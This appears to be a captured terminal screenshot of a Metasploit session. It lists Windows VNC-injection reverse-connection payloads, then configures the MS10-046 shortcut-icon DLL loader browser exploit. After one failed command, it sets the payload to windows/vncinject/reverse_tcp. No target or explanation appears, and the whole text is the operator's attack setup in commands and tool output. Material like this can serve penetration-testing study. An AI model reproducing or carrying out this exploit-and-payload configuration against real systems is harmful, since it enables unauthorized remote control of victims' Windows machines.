 Shell No. 1
File Actions Edit View Help
202 payload/windows/vncinject/reverse_http_proxy_pstore normal No
VNC Server (Reflective Injection), Reverse HTTP Stager Proxy
203 payload/windows/vncinject/reverse_ipv6_tcp normal No
VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
204 payload/windows/vncinject/reverse_nonx_tcp normal No
VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
205 payload/windows/vncinject/reverse_ord_tcp normal No
VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
206 payload/windows/vncinject/reverse_tcp normal No
VNC Server (Reflective Injection), Reverse TCP Stager
207 payload/windows/vncinject/reverse_tcp_allports normal No
VNC Server (Reflective Injection), Reverse All-Port TCP Stager
208 payload/windows/vncinject/reverse_tcp_dns normal No
VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
209 payload/windows/vncinject/reverse_tcp_rc4 normal No
VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
210 payload/windows/vncinject/reverse_tcp_rc4_dns normal No
VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
211 payload/windows/vncinject/reverse_tcp_uuid normal No
VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
212 payload/windows/vncinject/reverse_winhttp normal No
VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp)
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set payload/windows/vncinject/reverse_tcp
[-] Unknown datastore option: payload/windows/vncinject/reverse_tcp.
Usage: set [options] [name] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-g, --global Operate on global datastore variables
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >